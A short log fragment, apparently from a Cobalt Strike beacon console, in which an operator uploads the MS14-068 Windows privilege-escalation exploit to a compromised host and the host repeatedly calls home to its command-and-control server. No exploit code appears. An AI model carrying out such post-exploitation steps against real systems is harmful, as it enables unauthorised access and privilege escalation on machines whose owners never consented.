 [02/14 10:51:42] beacon> upload D:\tools\penetration\提权\windows\MS14-068.exe .
[02/14 10:51:45] [*] Tasked beacon to upload D:\tools\penetration\提权\windows\MS14-068.exe . as MS14-068.exe .
[02/14 10:51:45] beacon>
[02/14 10:51:45] [-] Unknown command:
[02/14 10:51:45] beacon>
[02/14 10:51:45] [-] Unknown command:
[02/14 10:51:47] [!] Unable to add task of 260122 bytes as it is over the available size of 1996 bytes. 10 task(s) on hold until next checkin.
[02/14 10:51:47] [+] host called home, sent: 1046580 bytes
[02/14 10:51:49] [!] Unable to add task of 260122 bytes as it is over the available size of 8088 bytes. 6 task(s) on hold until next checkin.
[02/14 10:51:49] [+] host called home, sent: 1040488 bytes
[02/14 10:51:51] [!] Unable to add task of 260122 bytes as it is over the available size of 8088 bytes. 2 task(s) on hold until next checkin.
[02/14 10:51:51] [+] host called home, sent: 1040488 bytes
[02/14 10:51:53] [+] host called home, sent: 365326 bytes